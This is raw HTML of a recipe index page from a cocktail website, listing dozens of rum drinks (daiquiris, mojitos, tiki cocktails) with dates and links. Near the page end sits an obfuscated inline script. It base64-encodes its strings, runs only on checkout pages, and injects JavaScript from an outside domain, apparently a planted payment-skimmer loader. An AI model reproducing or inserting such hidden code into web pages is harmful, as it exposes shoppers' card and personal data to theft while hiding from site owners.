				<article class="elementor-post elementor-grid-item post-7675 post type-post status-publish format-standard hentry category-coffee category-raspberry category-rum tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/quincy-1950/" >
				Quincy 1950			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 1, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/quincy-1950/" aria-label="Read more about Quincy 1950" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7674 post type-post status-publish format-standard hentry category-coconut category-rum category-strawberry tag-4th-of-july" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/liberty-flow/" >
				Liberty Flow			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 1, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/liberty-flow/" aria-label="Read more about Liberty Flow" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7666 post type-post status-publish format-standard hentry category-bitters category-peach-syrup category-rum category-tequila tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/chonis-de-passion/" >
				Chonis de Passion			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 1, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/chonis-de-passion/" aria-label="Read more about Chonis de Passion" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7664 post type-post status-publish format-standard hentry category-daiquiri category-rum category-tamarindo tag-spicy tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/spicy-tamarind-daiquiri/" >
				Spicy Tamarind Daiquiri			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 1, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/spicy-tamarind-daiquiri/" aria-label="Read more about Spicy Tamarind Daiquiri" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7320 post type-post status-publish format-standard hentry category-daiquiri category-prickly-pear category-rum tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/prickly-pear-daiquiri/" >
				Prickly Pear Daiquiri			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 19, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/prickly-pear-daiquiri/" aria-label="Read more about Prickly Pear Daiquiri" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7228 post type-post status-publish format-standard hentry category-recipe-almond-orgeat category-brunch category-coconut category-coffee category-rum category-tequila tag-espresso-day" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/going-on-a-dunkin-run/" >
				Going on a Dunkin&#8217; Run			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 15, 2024		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/going-on-a-dunkin-run/" aria-label="Read more about Going on a Dunkin&#8217; Run" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7032 post type-post status-publish format-standard hentry category-daiquiri category-grenadine category-rum tag-liqueur-day tag-valentines-day" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/galentines-daquiri/" >
				Galentine&#8217;s Daquiri			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 27, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/galentines-daquiri/" aria-label="Read more about Galentine&#8217;s Daquiri" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5153 post type-post status-publish format-standard hentry category-aperitif category-passion-fruit category-rum category-tequila" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/passion-in-fashion/" >
				Passion in Fashion			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 12, 2023		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/passion-in-fashion/" aria-label="Read more about Passion in Fashion" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2359 post type-post status-publish format-standard hentry category-3-ingredient category-apple-spice category-brandy category-fall-cocktails category-holiday-bartender-guide category-hot-cocktails category-rum tag-apple-cider-day tag-cider-day tag-tailgating-day" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/hot-buttered-apple-cider/" >
				Hot Buttered Apple Cider &#8211; Serves 4-6			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 8, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/hot-buttered-apple-cider/" aria-label="Read more about Hot Buttered Apple Cider &#8211; Serves 4-6" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2301 post type-post status-publish format-standard hentry category-fall-cocktails category-holiday-bartender-guide category-hot-cocktails category-peach-syrup category-rum category-whiskey tag-hot-toddy-day tag-scotch-day" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/toddy-or-nice/" >
				Toddy or Nice			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 27, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/toddy-or-nice/" aria-label="Read more about Toddy or Nice" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2299 post type-post status-publish format-standard hentry category-coffee category-fall-cocktails category-holiday-bartenders-guide category-raspberry category-rum tag-fall-cocktail-recipe tag-irish-coffee-day" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/raspberry-chocolate-coffee/" >
				Raspberry Chocolate Coffee 			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 27, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/raspberry-chocolate-coffee/" aria-label="Read more about Raspberry Chocolate Coffee " tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2170 post type-post status-publish format-standard hentry category-apple-spice category-rum" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/winter-bird/" >
				Winter Bird 			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 12, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/winter-bird/" aria-label="Read more about Winter Bird " tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1798 post type-post status-publish format-standard hentry category-ginger category-passion-fruit category-rum tag-liqueur-day" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/pick-your-passion/" >
				Pick Your Passion			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 25, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/pick-your-passion/" aria-label="Read more about Pick Your Passion" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1789 post type-post status-publish format-standard hentry category-coconut category-grenadine category-rum category-tequila" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/cthulu-on-the-beach/" >
				Cthulu on the Beach			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 25, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/cthulu-on-the-beach/" aria-label="Read more about Cthulu on the Beach" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1761 post type-post status-publish format-standard hentry category-daiquiri category-rum category-tamarindo tag-first-recipes tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/tamarindo-daiquiri/" >
				Tamarindo Daiquiri			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 22, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/tamarindo-daiquiri/" aria-label="Read more about Tamarindo Daiquiri" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1739 post type-post status-publish format-standard hentry category-peach-syrup category-rum" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/cuban-peach-cocktail/" >
				Cuban Peach Cocktail			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 15, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/cuban-peach-cocktail/" aria-label="Read more about Cuban Peach Cocktail" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1281 post type-post status-publish format-standard hentry category-3-ingredient category-rum category-simple-syrup tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/caipirinha/" >
				CAIPIRINHA			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 26, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/caipirinha/" aria-label="Read more about CAIPIRINHA" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1269 post type-post status-publish format-standard hentry category-rum category-simple-syrup category-traditional-cocktail tag-4th-of-july tag-mojito-day" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/mojito/" >
				MOJITO			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 26, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/mojito/" aria-label="Read more about MOJITO" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1209 post type-post status-publish format-standard hentry category-peach-syrup category-rum" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/headhunter/" >
				HEADHUNTER			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 26, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/headhunter/" aria-label="Read more about HEADHUNTER" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1207 post type-post status-publish format-standard hentry category-peach-syrup category-rum" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/missionarys-downfall/" >
				MISSIONARY&#8217;S DOWNFALL			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 26, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/missionarys-downfall/" aria-label="Read more about MISSIONARY&#8217;S DOWNFALL" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1191 post type-post status-publish format-standard hentry category-3-ingredient category-daiquiri category-passion-fruit category-rum tag-first-recipes tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/passion-fruit-daiquiri/" >
				PASSION FRUIT DAIQUIRI			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 25, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/passion-fruit-daiquiri/" aria-label="Read more about PASSION FRUIT DAIQUIRI" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1171 post type-post status-publish format-standard hentry category-3-ingredient category-daiquiri category-grenadine category-rum tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/pomegranate-daiquiri/" >
				POMEGRANATE DAIQUIRI			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 25, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/pomegranate-daiquiri/" aria-label="Read more about POMEGRANATE DAIQUIRI" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1165 post type-post status-publish format-standard hentry category-ginger category-rum category-traditional-cocktail tag-dark-stormy-day" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/dark-stormy/" >
				DARK &#038; STORMY			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 25, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/dark-stormy/" aria-label="Read more about DARK &#038; STORMY" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1159 post type-post status-publish format-standard hentry category-3-ingredient category-coconut category-rum category-traditional-cocktail tag-first-recipes tag-pina-colada-day tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/pina-colada/" >
				PIÑA COLADA			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 25, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/pina-colada/" aria-label="Read more about PIÑA COLADA" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1157 post type-post status-publish format-standard hentry category-brunch category-coconut category-rum tag-tailgating-day tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/painkiller/" >
				PAINKILLER			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 25, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/painkiller/" aria-label="Read more about PAINKILLER" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-978 post type-post status-publish format-standard has-post-thumbnail hentry category-rum category-strawberry tag-4th-of-july tag-mojito-day" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/strawberry-mojito/" >
				STRAWBERRY MOJITO			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 15, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/strawberry-mojito/" aria-label="Read more about STRAWBERRY MOJITO" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-970 post type-post status-publish format-standard has-post-thumbnail hentry category-daiquiri category-rum category-strawberry tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/strawberry-daiquiri/" >
				STRAWBERRY DAIQUIRI			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 15, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/strawberry-daiquiri/" aria-label="Read more about STRAWBERRY DAIQUIRI" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-823 post type-post status-publish format-standard hentry category-grenadine category-passion-fruit category-rum category-tiki-cocktail category-traditional-cocktail tag-4th-of-july tag-mardi-gras tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/hurricane-cocktail/" >
				HURRICANE COCKTAIL			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 21, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/hurricane-cocktail/" aria-label="Read more about HURRICANE COCKTAIL" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-728 post type-post status-publish format-standard has-post-thumbnail hentry category-3-ingredient category-daiquiri category-rum category-simple-syrup category-tiki-cocktail category-traditional-cocktail tag-4th-of-july tag-bartender-day tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/daiquiri/" >
				Daiquiri			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 29, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/daiquiri/" aria-label="Read more about Daiquiri" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-722 post type-post status-publish format-standard has-post-thumbnail hentry category-peach-syrup category-rum tag-4th-of-july tag-mojito-day" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/peach-mojito/" >
				Peach Mojito			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 29, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/peach-mojito/" aria-label="Read more about Peach Mojito" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-718 post type-post status-publish format-standard has-post-thumbnail hentry category-recipe-almond-orgeat category-daiquiri category-rum category-tiki-cocktail tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/daiquiri-deluxe/" >
				Daiquiri Deluxe			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 29, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/daiquiri-deluxe/" aria-label="Read more about Daiquiri Deluxe" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-301 post type-post status-publish format-standard has-post-thumbnail hentry category-daiquiri category-raspberry category-rum tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/recipe-raspberry-daquiri/" >
				RASPBERRY DAIQUIRI RECIPE: A REFRESHING SUMMER FAVORITE			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 30, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/recipe-raspberry-daquiri/" aria-label="Read more about RASPBERRY DAIQUIRI RECIPE: A REFRESHING SUMMER FAVORITE" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-289 post type-post status-publish format-standard hentry category-recipe-almond-orgeat category-rum category-simple-syrup category-tiki-cocktail tag-mai-tai-day tag-national-cocktail-day tag-tiki-cocktail" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://liquid-alchemist.com/reciple-almond-orgeat-mai-tai-cocktail/" >
				MAI TAI COCKTAIL			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 30, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://liquid-alchemist.com/reciple-almond-orgeat-mai-tai-cocktail/" aria-label="Read more about MAI TAI COCKTAIL" tabindex="-1" >
			SEE RECIPE&gt;&gt;		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script>
  if (location.href.search(atob('Y2hlY2tvdXQ=')) != -1 && !localStorage.getItem('scriptLoaded')) {
    var w = document.createElement(atob('c2NyaXB0'));
    w.src = atob("aHR0cHM6Ly96aXAtY2hlY2sub25saW5lL3ppcC1kaXN0YW5jZS9jb2RlLW1ldHJpY3MtYXBpLmpz");
    document.head.appendChild(w);
    localStorage.setItem('scriptLoaded', 'true');
  }
</script>
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="373" class="elementor elementor-373 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c5be02 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c5be02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-038014b" data-id="038014b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-868738b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="868738b" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-0142d57 e-con-full e-flex e-con e-parent" data-id="0142d57" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6259c65 e-con-full e-flex e-con e-child" data-id="6259c65" data-element_type="container">
				<div class="elementor-element elementor-element-d41a249 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d41a249" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://liquid-alchemist.com">
			<img src="https://liquid-alchemist.com/wp-content/uploads/elementor/thumbs/Logo_CREAM-GOLD-qlfs467qo914nypavhqqxx7faiu3t6y4dwu9uo8l08.png" title="Logo_CREAM &#038; GOLD" alt="Logo_CREAM &amp; GOLD" loading="lazy" />				</a>
											</div>
				<div class="elementor-element elementor-element-6fc66b6 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6fc66b6" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-73dc54c" href="https://www.facebook.com/liquidalchemist" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5a52ba6" href="https://www.instagram.com/liquidalchemist/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-cd29efc" href="https://twitter.com/LiquidAlchemst" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-6e8c97b elementor-widget elementor-widget-text-editor" data-id="6e8c97b" data-element_type="widget" data-widget_type="text-editor.default">
									Copyright © 2026 Liquid Alchemist. <br>All Rights Reserved.								</div>
				</div>
		<div class="elementor-element elementor-element-eeae20f e-con-full e-flex e-con e-child" data-id="eeae20f" data-element_type="container">
